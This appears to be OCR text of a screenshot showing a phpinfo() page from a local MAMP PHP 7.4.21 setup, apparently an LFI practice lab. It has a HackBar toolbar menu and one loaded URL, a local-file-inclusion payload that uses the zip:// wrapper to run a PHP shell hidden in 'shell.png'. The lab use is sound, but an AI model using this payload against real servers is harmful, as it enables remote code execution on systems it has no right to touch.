 PHP Version 7.4.21
php
System
Darwin Medics-MacBook-Pro-M1-pro.local 21.4.0 Darwin Kernel Version 21.4.0: Fri Mar 18 00:46:32 PDT 2022;
root:xnu-8020.101.4~15/RELEASE_ARM64_T6000 arm64
Build Date
Oct 1 2021 11:19:54
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.21' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.21/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.21/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--with-zip' '--with-
xmlrpc' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
2007f/lib' '--with-imap-ssl=/Applications/MAMP/Library' '--disable-phpdbg' '--enable-cgi' '--enable-gd' '--with-webp' '--
with-jpeg' '--with-freetype' '--enable-pcntl' '--with-external-pcre=/Applications/MAMP/Library' '--with-
ldap=/Applications/MAMP/Library' '--with-ldap-sasl=/Applications/MAMP/Library' 'KERBEROS_CFLAGS=-
I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= ' 'SQLITE_LIBS=-lsqlite3' 'JPEG_CFLAGS= '
'JPEG_LIBS=-ljpeg' 'SASL_CFLAGS=-I/usr/include/sasl' 'SASL_LIBS=-lsasl2'
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://localhost/lrfiTest.php?filename=zip://[absolute_path]shell.png%23phpinfo.php